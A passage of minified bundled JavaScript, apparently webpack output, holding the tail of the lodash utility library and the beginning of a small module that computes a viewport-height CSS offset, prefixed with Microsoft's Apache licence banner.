Zr(e){if(typeof e!="function")throw new Et(Ce);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}function Md(e){return hl(2,e)}var Id=gf(function(e,t){t=t.length==1&&de(t[0])?Fe(t[0],ht(ae())):Fe(je(t,1),ht(ae()));var r=t.length;return _e(function(i){for(var a=-1,l=tt(i.length,r);++a<l;)i[a]=t[a].call(this,i[a]);return pt(e,this,i)})}),ji=_e(function(e,t){var r=tn(t,zn(ji));return Gt(e,re,u,t,r)}),xl=_e(function(e,t){var r=tn(t,zn(xl));return Gt(e,Le,u,t,r)}),Ad=Zt(function(e,t){return Gt(e,et,u,u,u,t)});function Pd(e,t){if(typeof e!="function")throw new Et(Ce);return t=t===u?t:ge(t),_e(e,t)}function Od(e,t){if(typeof e!="function")throw new Et(Ce);return t=t==null?0:Ke(ge(t),0),_e(function(r){var i=r[t],a=ln(r,0,t);return i&&en(a,i),pt(e,this,a)})}function Ld(e,t,r){var i=!0,a=!0;if(typeof e!="function")throw new Et(Ce);return Ue(r)&&(i="leading"in r?!!r.leading:i,a="trailing"in r?!!r.trailing:a),wl(e,t,{leading:i,maxWait:t,trailing:a})}function Rd(e){return pl(e,1)}function zd(e,t){return ji(Bi(t),e)}function Dd(){if(!arguments.length)return[];var e=arguments[0];return de(e)?e:[e]}function Bd(e){return Tt(e,oe)}function Wd(e,t){return t=typeof t=="function"?t:u,Tt(e,oe,t)}function Hd(e){return Tt(e,Xe|oe)}function Fd(e,t){return t=typeof t=="function"?t:u,Tt(e,Xe|oe,t)}function Nd(e,t){return t==null||ss(e,t,Je(t))}function Pt(e,t){return e===t||e!==e&&t!==t}var Yd=Wr(Ti),Ud=Wr(function(e,t){return e>=t}),wn=ds(function(){return arguments}())?ds:function(e){return Ge(e)&&Re.call(e,"callee")&&!Qa.call(e,"callee")},de=S.isArray,Xd=La?ht(La):Ju;function ft(e){return e!=null&&qr(e.length)&&!kt(e)}function Ze(e){return Ge(e)&&ft(e)}function Gd(e){return e===!0||e===!1||Ge(e)&&it(e)==C}var on=iu||fa,Zd=Ra?ht(Ra):Qu;function qd(e){return Ge(e)&&e.nodeType===1&&!rr(e)}function kd(e){if(e==null)return!0;if(ft(e)&&(de(e)||typeof e=="string"||typeof e.splice=="function"||on(e)||Dn(e)||wn(e)))return!e.length;var t=nt(e);if(t==w||t==d)return!e.size;if(tr(e))return!Mi(e).length;for(var r in e)if(Re.call(e,r))return!1;return!0}function Kd(e,t){return Qn(e,t)}function Vd(e,t,r){r=typeof r=="function"?r:u;var i=r?r(e,t):u;return i===u?Qn(e,t,u,r):!!i}function ea(e){if(!Ge(e))return!1;var t=it(e);return t==L||t==W||typeof e.message=="string"&&typeof e.name=="string"&&!rr(e)}function Jd(e){return typeof e=="number"&&es(e)}function kt(e){if(!Ue(e))return!1;var t=it(e);return t==A||t==b||t==N||t==$}function _l(e){return typeof e=="number"&&e==ge(e)}function qr(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=Rt}function Ue(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}function Ge(e){return e!=null&&typeof e=="object"}var yl=za?ht(za):ef;function Qd(e,t){return e===t||Ci(e,t,Xi(t))}function jd(e,t,r){return r=typeof r=="function"?r:u,Ci(e,t,Xi(t),r)}function ep(e){return bl(e)&&e!=+e}function tp(e){if(Wf(e))throw new ce(xe);return ps(e)}function np(e){return e===null}function rp(e){return e==null}function bl(e){return typeof e=="number"||Ge(e)&&it(e)==c}function rr(e){if(!Ge(e)||it(e)!=o)return!1;var t=_r(e);if(t===null)return!0;var r=Re.call(t,"constructor")&&t.constructor;return typeof r=="function"&&r instanceof r&&mr.call(r)==Qo}var ta=Da?ht(Da):tf;function ip(e){return _l(e)&&e>=-Rt&&e<=Rt}var El=Ba?ht(Ba):nf;function kr(e){return typeof e=="string"||!de(e)&&Ge(e)&&it(e)==h}function mt(e){return typeof e=="symbol"||Ge(e)&&it(e)==I}var Dn=Wa?ht(Wa):rf;function ap(e){return e===u}function sp(e){return Ge(e)&&nt(e)==T}function lp(e){return Ge(e)&&it(e)==ee}var op=Wr(Ii),up=Wr(function(e,t){return e<=t});function $l(e){if(!e)return[];if(ft(e))return kr(e)?It(e):ut(e);if(Xn&&e[Xn])return Fo(e[Xn]());var t=nt(e),r=t==w?mi:t==d?dr:Bn;return r(e)}function Kt(e){if(!e)return e===0?e:0;if(e=Mt(e),e===Ft||e===-Ft){var t=e<0?-1:1;return t*Jt}return e===e?e:0}function ge(e){var t=Kt(e),r=t%1;return t===t?r?t-r:t:0}function Tl(e){return e?hn(ge(e),0,xt):0}function Mt(e){if(typeof e=="number")return e;if(mt(e))return _n;if(Ue(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=Ue(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Xa(e);var r=Yl.test(e);return r||Xl.test(e)?Eo(e.slice(2),r?2:8):Nl.test(e)?_n:+e}function Sl(e){return Dt(e,ct(e))}function fp(e){return e?hn(ge(e),-Rt,Rt):e===0?e:0}function Oe(e){return e==null?"":gt(e)}var cp=Ln(function(e,t){if(tr(t)||ft(t)){Dt(t,Je(t),e);return}for(var r in t)Re.call(t,r)&&Kn(e,r,t[r])}),Cl=Ln(function(e,t){Dt(t,ct(t),e)}),Kr=Ln(function(e,t,r,i){Dt(t,ct(t),e,i)}),dp=Ln(function(e,t,r,i){Dt(t,Je(t),e,i)}),pp=Zt(bi);function hp(e,t){var r=On(e);return t==null?r:as(r,t)}var gp=_e(function(e,t){e=Be(e);var r=-1,i=t.length,a=i>2?t[2]:u;for(a&&at(t[0],t[1],a)&&(i=1);++r<i;)for(var l=t[r],p=ct(l),m=-1,_=p.length;++m<_;){var R=p[m],z=e[R];(z===u||Pt(z,In[R])&&!Re.call(e,R))&&(e[R]=l[R])}return e}),mp=_e(function(e){return e.push(u,Xs),pt(Ml,u,e)});function vp(e,t){return Fa(e,ae(t,3),zt)}function wp(e,t){return Fa(e,ae(t,3),$i)}function xp(e,t){return e==null?e:Ei(e,ae(t,3),ct)}function _p(e,t){return e==null?e:fs(e,ae(t,3),ct)}function yp(e,t){return e&&zt(e,ae(t,3))}function bp(e,t){return e&&$i(e,ae(t,3))}function Ep(e){return e==null?[]:Ar(e,Je(e))}function $p(e){return e==null?[]:Ar(e,ct(e))}function na(e,t,r){var i=e==null?u:gn(e,t);return i===u?r:i}function Tp(e,t){return e!=null&&qs(e,t,qu)}function ra(e,t){return e!=null&&qs(e,t,ku)}var Sp=Hs(function(e,t,r){t!=null&&typeof t.toString!="function"&&(t=vr.call(t)),e[t]=r},aa(dt)),Cp=Hs(function(e,t,r){t!=null&&typeof t.toString!="function"&&(t=vr.call(t)),Re.call(e,t)?e[t].push(r):e[t]=[r]},ae),Mp=_e(Jn);function Je(e){return ft(e)?rs(e):Mi(e)}function ct(e){return ft(e)?rs(e,!0):af(e)}function Ip(e,t){var r={};return t=ae(t,3),zt(e,function(i,a,l){Xt(r,t(i,a,l),i)}),r}function Ap(e,t){var r={};return t=ae(t,3),zt(e,function(i,a,l){Xt(r,a,t(i,a,l))}),r}var Pp=Ln(function(e,t,r){Pr(e,t,r)}),Ml=Ln(function(e,t,r,i){Pr(e,t,r,i)}),Op=Zt(function(e,t){var r={};if(e==null)return r;var i=!1;t=Fe(t,function(l){return l=sn(l,e),i||(i=l.length>1),l}),Dt(e,Yi(e),r),i&&(r=Tt(r,Xe|fe|oe,Sf));for(var a=t.length;a--;)Ri(r,t[a]);return r});function Lp(e,t){return Il(e,Zr(ae(t)))}var Rp=Zt(function(e,t){return e==null?{}:lf(e,t)});function Il(e,t){if(e==null)return{};var r=Fe(Yi(e),function(i){return[i]});return t=ae(t),_s(e,r,function(i,a){return t(i,a[0])})}function zp(e,t,r){t=sn(t,e);var i=-1,a=t.length;for(a||(a=1,e=u);++i<a;){var l=e==null?u:e[Bt(t[i])];l===u&&(i=a,l=r),e=kt(l)?l.call(e):l}return e}function Dp(e,t,r){return e==null?e:jn(e,t,r)}function Bp(e,t,r,i){return i=typeof i=="function"?i:u,e==null?e:jn(e,t,r,i)}var Al=Ys(Je),Pl=Ys(ct);function Wp(e,t,r){var i=de(e),a=i||on(e)||Dn(e);if(t=ae(t,4),r==null){var l=e&&e.constructor;a?r=i?new l:[]:Ue(e)?r=kt(l)?On(_r(e)):{}:r={}}return(a?bt:zt)(e,function(p,m,_){return t(r,p,m,_)}),r}function Hp(e,t){return e==null?!0:Ri(e,t)}function Fp(e,t,r){return e==null?e:Ts(e,t,Bi(r))}function Np(e,t,r,i){return i=typeof i=="function"?i:u,e==null?e:Ts(e,t,Bi(r),i)}function Bn(e){return e==null?[]:gi(e,Je(e))}function Yp(e){return e==null?[]:gi(e,ct(e))}function Up(e,t,r){return r===u&&(r=t,t=u),r!==u&&(r=Mt(r),r=r===r?r:0),t!==u&&(t=Mt(t),t=t===t?t:0),hn(Mt(e),t,r)}function Xp(e,t,r){return t=Kt(t),r===u?(r=t,t=0):r=Kt(r),e=Mt(e),Ku(e,t,r)}function Gp(e,t,r){if(r&&typeof r!="boolean"&&at(e,t,r)&&(t=r=u),r===u&&(typeof t=="boolean"?(r=t,t=u):typeof e=="boolean"&&(r=e,e=u)),e===u&&t===u?(e=0,t=1):(e=Kt(e),t===u?(t=e,e=0):t=Kt(t)),e>t){var i=e;e=t,t=i}if(r||e%1||t%1){var a=ts();return tt(e+a*(t-e+bo("1e-"+((a+"").length-1))),t)}return Pi(e,t)}var Zp=Rn(function(e,t,r){return t=t.toLowerCase(),e+(r?Ol(t):t)});function Ol(e){return ia(Oe(e).toLowerCase())}function Ll(e){return e=Oe(e),e&&e.replace(Zl,zo).replace(co,"")}function qp(e,t,r){e=Oe(e),t=gt(t);var i=e.length;r=r===u?i:hn(ge(r),0,i);var a=r;return r-=t.length,r>=0&&e.slice(r,a)==t}function kp(e){return e=Oe(e),e&&fn.test(e)?e.replace(Pe,Do):e}function Kp(e){return e=Oe(e),e&&sr.test(e)?e.replace(En,"\\$&"):e}var Vp=Rn(function(e,t,r){return e+(r?"-":"")+t.toLowerCase()}),Jp=Rn(function(e,t,r){return e+(r?" ":"")+t.toLowerCase()}),Qp=Ds("toLowerCase");function jp(e,t,r){e=Oe(e),t=ge(t);var i=t?Mn(e):0;if(!t||i>=t)return e;var a=(t-i)/2;return Br($r(a),r)+e+Br(Er(a),r)}function eh(e,t,r){e=Oe(e),t=ge(t);var i=t?Mn(e):0;return t&&i<t?e+Br(t-i,r):e}function th(e,t,r){e=Oe(e),t=ge(t);var i=t?Mn(e):0;return t&&i<t?Br(t-i,r)+e:e}function nh(e,t,r){return r||t==null?t=0:t&&(t=+t),ou(Oe(e).replace(Qt,""),t||0)}function rh(e,t,r){return(r?at(e,t,r):t===u)?t=1:t=ge(t),Oi(Oe(e),t)}function ih(){var e=arguments,t=Oe(e[0]);return e.length<3?t:t.replace(e[1],e[2])}var ah=Rn(function(e,t,r){return e+(r?"_":"")+t.toLowerCase()});function sh(e,t,r){return r&&typeof r!="number"&&at(e,t,r)&&(t=r=u),r=r===u?xt:r>>>0,r?(e=Oe(e),e&&(typeof t=="string"||t!=null&&!ta(t))&&(t=gt(t),!t&&Cn(e))?ln(It(e),0,r):e.split(t,r)):[]}var lh=Rn(function(e,t,r){return e+(r?" ":"")+ia(t)});function oh(e,t,r){return e=Oe(e),r=r==null?0:hn(ge(r),0,e.length),t=gt(t),e.slice(r,r+t.length)==t}function uh(e,t,r){var i=s.templateSettings;r&&at(e,t,r)&&(t=u),e=Oe(e),t=Kr({},t,i,Us);var a=Kr({},t.imports,i.imports,Us),l=Je(a),p=gi(a,l),m,_,R=0,z=t.interpolate||lr,H="__p += '",k=vi((t.escape||lr).source+"|"+z.source+"|"+(z===_t?Fl:lr).source+"|"+(t.evaluate||lr).source+"|$","g"),te="//# sourceURL="+(Re.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++vo+"]")+`
`;e.replace(k,function(le,Ee,Se,vt,st,wt){return Se||(Se=vt),H+=e.slice(R,wt).replace(ql,Bo),Ee&&(m=!0,H+=`' +
__e(`+Ee+`) +
'`),st&&(_=!0,H+=`';
`+st+`;
__p += '`),Se&&(H+=`' +
((__t = (`+Se+`)) == null ? '' : __t) +
'`),R=wt+le.length,le}),H+=`';
`;var se=Re.call(t,"variable")&&t.variable;if(!se)H=`with (obj) {
`+H+`
}
`;else if(Wl.test(se))throw new ce(me);H=(_?H.replace(M,""):H).replace(V,"$1").replace(K,"$1;"),H="function("+(se||"obj")+`) {
`+(se?"":`obj || (obj = {});
`)+"var __t, __p = ''"+(m?", __e = _.escape":"")+(_?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`)+H+`return __p
}`;var we=zl(function(){return Me(l,te+"return "+H).apply(u,p)});if(we.source=H,ea(we))throw we;return we}function fh(e){return Oe(e).toLowerCase()}function ch(e){return Oe(e).toUpperCase()}function dh(e,t,r){if(e=Oe(e),e&&(r||t===u))return Xa(e);if(!e||!(t=gt(t)))return e;var i=It(e),a=It(t),l=Ga(i,a),p=Za(i,a)+1;return ln(i,l,p).join("")}function ph(e,t,r){if(e=Oe(e),e&&(r||t===u))return e.slice(0,ka(e)+1);if(!e||!(t=gt(t)))return e;var i=It(e),a=Za(i,It(t))+1;return ln(i,0,a).join("")}function hh(e,t,r){if(e=Oe(e),e&&(r||t===u))return e.replace(Qt,"");if(!e||!(t=gt(t)))return e;var i=It(e),a=Ga(i,It(t));return ln(i,a).join("")}function gh(e,t){var r=Wt,i=Vr;if(Ue(t)){var a="separator"in t?t.separator:a;r="length"in t?ge(t.length):r,i="omission"in t?gt(t.omission):i}e=Oe(e);var l=e.length;if(Cn(e)){var p=It(e);l=p.length}if(r>=l)return e;var m=r-Mn(i);if(m<1)return i;var _=p?ln(p,0,m).join(""):e.slice(0,m);if(a===u)return _+i;if(p&&(m+=_.length-m),ta(a)){if(e.slice(m).search(a)){var R,z=_;for(a.global||(a=vi(a.source,Oe(ca.exec(a))+"g")),a.lastIndex=0;R=a.exec(z);)var H=R.index;_=_.slice(0,H===u?m:H)}}else if(e.indexOf(gt(a),m)!=m){var k=_.lastIndexOf(a);k>-1&&(_=_.slice(0,k))}return _+i}function mh(e){return e=Oe(e),e&&ot.test(e)?e.replace($e,Xo):e}var vh=Rn(function(e,t,r){return e+(r?" ":"")+t.toUpperCase()}),ia=Ds("toUpperCase");function Rl(e,t,r){return e=Oe(e),t=r?u:t,t===u?Ho(e)?qo(e):Ao(e):e.match(t)||[]}var zl=_e(function(e,t){try{return pt(e,u,t)}catch(r){return ea(r)?r:new ce(r)}}),wh=Zt(function(e,t){return bt(t,function(r){r=Bt(r),Xt(e,r,Qi(e[r],e))}),e});function xh(e){var t=e==null?0:e.length,r=ae();return e=t?Fe(e,function(i){if(typeof i[1]!="function")throw new Et(Ce);return[r(i[0]),i[1]]}):[],_e(function(i){for(var a=-1;++a<t;){var l=e[a];if(pt(l[0],this,i))return pt(l[1],this,i)}})}function _h(e){return Xu(Tt(e,Xe))}function aa(e){return function(){return e}}function yh(e,t){return e==null||e!==e?t:e}var bh=Ws(),Eh=Ws(!0);function dt(e){return e}function sa(e){return hs(typeof e=="function"?e:Tt(e,Xe))}function $h(e){return ms(Tt(e,Xe))}function Th(e,t){return vs(e,Tt(t,Xe))}var Sh=_e(function(e,t){return function(r){return Jn(r,e,t)}}),Ch=_e(function(e,t){return function(r){return Jn(e,r,t)}});function la(e,t,r){var i=Je(t),a=Ar(t,i);r==null&&!(Ue(t)&&(a.length||!i.length))&&(r=t,t=e,e=this,a=Ar(t,Je(t)));var l=!(Ue(r)&&"chain"in r)||!!r.chain,p=kt(e);return bt(a,function(m){var _=t[m];e[m]=_,p&&(e.prototype[m]=function(){var R=this.__chain__;if(l||R){var z=e(this.__wrapped__),H=z.__actions__=ut(this.__actions__);return H.push({func:_,args:arguments,thisArg:e}),z.__chain__=R,z}return _.apply(e,en([this.value()],arguments))})}),e}function Mh(){return Qe._===this&&(Qe._=jo),this}function oa(){}function Ih(e){return e=ge(e),_e(function(t){return ws(t,e)})}var Ah=Hi(Fe),Ph=Hi(Ha),Oh=Hi(fi);function Dl(e){return Zi(e)?ci(Bt(e)):of(e)}function Lh(e){return function(t){return e==null?u:gn(e,t)}}var Rh=Fs(),zh=Fs(!0);function ua(){return[]}function fa(){return!1}function Dh(){return{}}function Bh(){return""}function Wh(){return!0}function Hh(e,t){if(e=ge(e),e<1||e>Rt)return[];var r=xt,i=tt(e,xt);t=ae(t),e-=xt;for(var a=hi(i,t);++r<e;)t(r);return a}function Fh(e){return de(e)?Fe(e,Bt):mt(e)?[e]:ut(nl(Oe(e)))}function Nh(e){var t=++Jo;return Oe(e)+t}var Yh=Dr(function(e,t){return e+t},0),Uh=Fi("ceil"),Xh=Dr(function(e,t){return e/t},1),Gh=Fi("floor");function Zh(e){return e&&e.length?Ir(e,dt,Ti):u}function qh(e,t){return e&&e.length?Ir(e,ae(t,2),Ti):u}function kh(e){return Ya(e,dt)}function Kh(e,t){return Ya(e,ae(t,2))}function Vh(e){return e&&e.length?Ir(e,dt,Ii):u}function Jh(e,t){return e&&e.length?Ir(e,ae(t,2),Ii):u}var Qh=Dr(function(e,t){return e*t},1),jh=Fi("round"),eg=Dr(function(e,t){return e-t},0);function tg(e){return e&&e.length?pi(e,dt):0}function ng(e,t){return e&&e.length?pi(e,ae(t,2)):0}return s.after=$d,s.ary=pl,s.assign=cp,s.assignIn=Cl,s.assignInWith=Kr,s.assignWith=dp,s.at=pp,s.before=hl,s.bind=Qi,s.bindAll=wh,s.bindKey=gl,s.castArray=Dd,s.chain=fl,s.chunk=Gf,s.compact=Zf,s.concat=qf,s.cond=xh,s.conforms=_h,s.constant=aa,s.countBy=td,s.create=hp,s.curry=ml,s.curryRight=vl,s.debounce=wl,s.defaults=gp,s.defaultsDeep=mp,s.defer=Td,s.delay=Sd,s.difference=kf,s.differenceBy=Kf,s.differenceWith=Vf,s.drop=Jf,s.dropRight=Qf,s.dropRightWhile=jf,s.dropWhile=ec,s.fill=tc,s.filter=rd,s.flatMap=sd,s.flatMapDeep=ld,s.flatMapDepth=od,s.flatten=sl,s.flattenDeep=nc,s.flattenDepth=rc,s.flip=Cd,s.flow=bh,s.flowRight=Eh,s.fromPairs=ic,s.functions=Ep,s.functionsIn=$p,s.groupBy=ud,s.initial=sc,s.intersection=lc,s.intersectionBy=oc,s.intersectionWith=uc,s.invert=Sp,s.invertBy=Cp,s.invokeMap=cd,s.iteratee=sa,s.keyBy=dd,s.keys=Je,s.keysIn=ct,s.map=Ur,s.mapKeys=Ip,s.mapValues=Ap,s.matches=$h,s.matchesProperty=Th,s.memoize=Gr,s.merge=Pp,s.mergeWith=Ml,s.method=Sh,s.methodOf=Ch,s.mixin=la,s.negate=Zr,s.nthArg=Ih,s.omit=Op,s.omitBy=Lp,s.once=Md,s.orderBy=pd,s.over=Ah,s.overArgs=Id,s.overEvery=Ph,s.overSome=Oh,s.partial=ji,s.partialRight=xl,s.partition=hd,s.pick=Rp,s.pickBy=Il,s.property=Dl,s.propertyOf=Lh,s.pull=pc,s.pullAll=ol,s.pullAllBy=hc,s.pullAllWith=gc,s.pullAt=mc,s.range=Rh,s.rangeRight=zh,s.rearg=Ad,s.reject=vd,s.remove=vc,s.rest=Pd,s.reverse=Vi,s.sampleSize=xd,s.set=Dp,s.setWith=Bp,s.shuffle=_d,s.slice=wc,s.sortBy=Ed,s.sortedUniq=Tc,s.sortedUniqBy=Sc,s.split=sh,s.spread=Od,s.tail=Cc,s.take=Mc,s.takeRight=Ic,s.takeRightWhile=Ac,s.takeWhile=Pc,s.tap=Zc,s.throttle=Ld,s.thru=Yr,s.toArray=$l,s.toPairs=Al,s.toPairsIn=Pl,s.toPath=Fh,s.toPlainObject=Sl,s.transform=Wp,s.unary=Rd,s.union=Oc,s.unionBy=Lc,s.unionWith=Rc,s.uniq=zc,s.uniqBy=Dc,s.uniqWith=Bc,s.unset=Hp,s.unzip=Ji,s.unzipWith=ul,s.update=Fp,s.updateWith=Np,s.values=Bn,s.valuesIn=Yp,s.without=Wc,s.words=Rl,s.wrap=zd,s.xor=Hc,s.xorBy=Fc,s.xorWith=Nc,s.zip=Yc,s.zipObject=Uc,s.zipObjectDeep=Xc,s.zipWith=Gc,s.entries=Al,s.entriesIn=Pl,s.extend=Cl,s.extendWith=Kr,la(s,s),s.add=Yh,s.attempt=zl,s.camelCase=Zp,s.capitalize=Ol,s.ceil=Uh,s.clamp=Up,s.clone=Bd,s.cloneDeep=Hd,s.cloneDeepWith=Fd,s.cloneWith=Wd,s.conformsTo=Nd,s.deburr=Ll,s.defaultTo=yh,s.divide=Xh,s.endsWith=qp,s.eq=Pt,s.escape=kp,s.escapeRegExp=Kp,s.every=nd,s.find=id,s.findIndex=il,s.findKey=vp,s.findLast=ad,s.findLastIndex=al,s.findLastKey=wp,s.floor=Gh,s.forEach=cl,s.forEachRight=dl,s.forIn=xp,s.forInRight=_p,s.forOwn=yp,s.forOwnRight=bp,s.get=na,s.gt=Yd,s.gte=Ud,s.has=Tp,s.hasIn=ra,s.head=ll,s.identity=dt,s.includes=fd,s.indexOf=ac,s.inRange=Xp,s.invoke=Mp,s.isArguments=wn,s.isArray=de,s.isArrayBuffer=Xd,s.isArrayLike=ft,s.isArrayLikeObject=Ze,s.isBoolean=Gd,s.isBuffer=on,s.isDate=Zd,s.isElement=qd,s.isEmpty=kd,s.isEqual=Kd,s.isEqualWith=Vd,s.isError=ea,s.isFinite=Jd,s.isFunction=kt,s.isInteger=_l,s.isLength=qr,s.isMap=yl,s.isMatch=Qd,s.isMatchWith=jd,s.isNaN=ep,s.isNative=tp,s.isNil=rp,s.isNull=np,s.isNumber=bl,s.isObject=Ue,s.isObjectLike=Ge,s.isPlainObject=rr,s.isRegExp=ta,s.isSafeInteger=ip,s.isSet=El,s.isString=kr,s.isSymbol=mt,s.isTypedArray=Dn,s.isUndefined=ap,s.isWeakMap=sp,s.isWeakSet=lp,s.join=fc,s.kebabCase=Vp,s.last=Ct,s.lastIndexOf=cc,s.lowerCase=Jp,s.lowerFirst=Qp,s.lt=op,s.lte=up,s.max=Zh,s.maxBy=qh,s.mean=kh,s.meanBy=Kh,s.min=Vh,s.minBy=Jh,s.stubArray=ua,s.stubFalse=fa,s.stubObject=Dh,s.stubString=Bh,s.stubTrue=Wh,s.multiply=Qh,s.nth=dc,s.noConflict=Mh,s.noop=oa,s.now=Xr,s.pad=jp,s.padEnd=eh,s.padStart=th,s.parseInt=nh,s.random=Gp,s.reduce=gd,s.reduceRight=md,s.repeat=rh,s.replace=ih,s.result=zp,s.round=jh,s.runInContext=x,s.sample=wd,s.size=yd,s.snakeCase=ah,s.some=bd,s.sortedIndex=xc,s.sortedIndexBy=_c,s.sortedIndexOf=yc,s.sortedLastIndex=bc,s.sortedLastIndexBy=Ec,s.sortedLastIndexOf=$c,s.startCase=lh,s.startsWith=oh,s.subtract=eg,s.sum=tg,s.sumBy=ng,s.template=uh,s.times=Hh,s.toFinite=Kt,s.toInteger=ge,s.toLength=Tl,s.toLower=fh,s.toNumber=Mt,s.toSafeInteger=fp,s.toString=Oe,s.toUpper=ch,s.trim=dh,s.trimEnd=ph,s.trimStart=hh,s.truncate=gh,s.unescape=mh,s.uniqueId=Nh,s.upperCase=vh,s.upperFirst=ia,s.each=cl,s.eachRight=dl,s.first=ll,la(s,function(){var e={};return zt(s,function(t,r){Re.call(s.prototype,r)||(e[r]=t)}),e}(),{chain:!1}),s.VERSION=ye,bt(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){s[e].placeholder=s}),bt(["drop","take"],function(e,t){Te.prototype[e]=function(r){r=r===u?1:Ke(ge(r),0);var i=this.__filtered__&&!t?new Te(this):this.clone();return i.__filtered__?i.__takeCount__=tt(r,i.__takeCount__):i.__views__.push({size:tt(r,xt),type:e+(i.__dir__<0?"Right":"")}),i},Te.prototype[e+"Right"]=function(r){return this.reverse()[e](r).reverse()}}),bt(["filter","map","takeWhile"],function(e,t){var r=t+1,i=r==Ht||r==xn;Te.prototype[e]=function(a){var l=this.clone();return l.__iteratees__.push({iteratee:ae(a,3),type:r}),l.__filtered__=l.__filtered__||i,l}}),bt(["head","last"],function(e,t){var r="take"+(t?"Right":"");Te.prototype[e]=function(){return this[r](1).value()[0]}}),bt(["initial","tail"],function(e,t){var r="drop"+(t?"":"Right");Te.prototype[e]=function(){return this.__filtered__?new Te(this):this[r](1)}}),Te.prototype.compact=function(){return this.filter(dt)},Te.prototype.find=function(e){return this.filter(e).head()},Te.prototype.findLast=function(e){return this.reverse().find(e)},Te.prototype.invokeMap=_e(function(e,t){return typeof e=="function"?new Te(this):this.map(function(r){return Jn(r,e,t)})}),Te.prototype.reject=function(e){return this.filter(Zr(ae(e)))},Te.prototype.slice=function(e,t){e=ge(e);var r=this;return r.__filtered__&&(e>0||t<0)?new Te(r):(e<0?r=r.takeRight(-e):e&&(r=r.drop(e)),t!==u&&(t=ge(t),r=t<0?r.dropRight(-t):r.take(t-e)),r)},Te.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},Te.prototype.toArray=function(){return this.take(xt)},zt(Te.prototype,function(e,t){var r=/^(?:filter|find|map|reject)|While$/.test(t),i=/^(?:head|last)$/.test(t),a=s[i?"take"+(t=="last"?"Right":""):t],l=i||/^find/.test(t);a&&(s.prototype[t]=function(){var p=this.__wrapped__,m=i?[1]:arguments,_=p instanceof Te,R=m[0],z=_||de(p),H=function(Ee){var Se=a.apply(s,en([Ee],m));return i&&k?Se[0]:Se};z&&r&&typeof R=="function"&&R.length!=1&&(_=z=!1);var k=this.__chain__,te=!!this.__actions__.length,se=l&&!k,we=_&&!te;if(!l&&z){p=we?p:new Te(this);var le=e.apply(p,m);return le.__actions__.push({func:Yr,args:[H],thisArg:u}),new $t(le,k)}return se&&we?e.apply(this,m):(le=this.thru(H),se?i?le.value()[0]:le.value():le)})}),bt(["pop","push","shift","sort","splice","unshift"],function(e){var t=hr[e],r=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",i=/^(?:pop|shift)$/.test(e);s.prototype[e]=function(){var a=arguments;if(i&&!this.__chain__){var l=this.value();return t.apply(de(l)?l:[],a)}return this[r](function(p){return t.apply(de(p)?p:[],a)})}}),zt(Te.prototype,function(e,t){var r=s[t];if(r){var i=r.name+"";Re.call(Pn,i)||(Pn[i]=[]),Pn[i].push({name:t,func:r})}}),Pn[zr(u,Ae).name]=[{name:"wrapper",func:u}],Te.prototype.clone=gu,Te.prototype.reverse=mu,Te.prototype.value=vu,s.prototype.at=qc,s.prototype.chain=kc,s.prototype.commit=Kc,s.prototype.next=Vc,s.prototype.plant=Qc,s.prototype.reverse=jc,s.prototype.toJSON=s.prototype.valueOf=s.prototype.value=ed,s.prototype.first=s.prototype.head,Xn&&(s.prototype[Xn]=Jc),s},pr=ko();Qe._=pr,ne=function(){return pr}.call(Ne,Ie,Ne,rt),ne!==u&&(rt.exports=ne)}).call(this)},67019:function(rt){(function(Ne,Ie){rt.exports=Ie()})(this,function(){"use strict";/*! *****************************************************************************
    Copyright (c) Microsoft Corporation. All rights reserved.
    Licensed under the Apache License, Version 2.0 (the "License"); you may not use
    this file except in compliance with the License. You may obtain a copy of the
    License at http://www.apache.org/licenses/LICENSE-2.0

    THIS CODE IS PROVIDED ON AN *AS IS* BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
    KIND, EITHER EXPRESS OR IMPLIED, INCLUDING WITHOUT LIMITATION ANY IMPLIED
    WARRANTIES OR CONDITIONS OF TITLE, FITNESS FOR A PARTICULAR PURPOSE,
    MERCHANTABLITY OR NON-INFRINGEMENT.

    See the Apache Version 2.0 License for specific language governing permissions
    and limitations under the License.
    ***************************************************************************** */var Ne=function(){return Ne=Object.assign||function(Z){for(var re,Le=1,De=arguments.length;Le<De;Le++){re=arguments[Le];for(var et in re)Object.prototype.hasOwnProperty.call(re,et)&&(Z[et]=re[et])}return Z},Ne.apply(this,arguments)};function Ie(){var F=document.createElement("div");return F.style.cssText="position: fixed; top: 0; height: 100vh; pointer-events: none;",document.documentElement.insertBefore(F,document.documentElement.firstChild),F}function ne(F){document.documentElement.removeChild(F)}function u(){var F=Ie(),Z=window.innerHeight,re=F.offsetHeight,Le=re-Z;return ne(F),{vh:re,windowHeight:Z,offset:Le,isNeeded:Le!==0,value:0}}function ye(){}function Ve(){var F=u();return F.value=F.offset,F}function xe(){var F=u();return F.value=F.windowHeight*.01,F}var Ce=Object.freeze({noop:ye,computeDifference:Ve,redefineVhUnit:xe});function me(F){return typeof F=="string"&&F.length>0}function ze(F){return typeof F=="function"}var he=Object.freeze({cssVarName:"vh-offset",redefineVh:!1,method:Ve,force:!1,bind:!0,updateOnTouch:!1,onUpdate:ye});function lt(F){if(me(F))return Ne({},he,{cssVarName:F});if(typeof F!="object")return he;var Z={force:F.force===!0,bind:F.bind!==!1,updateOnTouch:F.updateOnTouch===!0,onUpdate:ze(F.onUpdate)?F.onUpdate:ye},re=F.redefineVh===!0;return Z.method=Ce[re?"redefineVhUnit":"computeDifference"],Z.cssVarName=me(F.cssVarName)?F.cssVarName:re?"vh":he.cssVarName,Z}var Xe=!1,fe=[];try{var oe=Object.defineProperty({},"passive",{get:function(){Xe=!0}});window.addEventListener("test",oe,oe),window.removeEventListener("test",oe,oe)}catch{Xe=!1}function pe(F,Z){fe.push({eventName:F,callback:Z}),window.addEventListener(F,Z,Xe?{passive:!0}:!1)}function 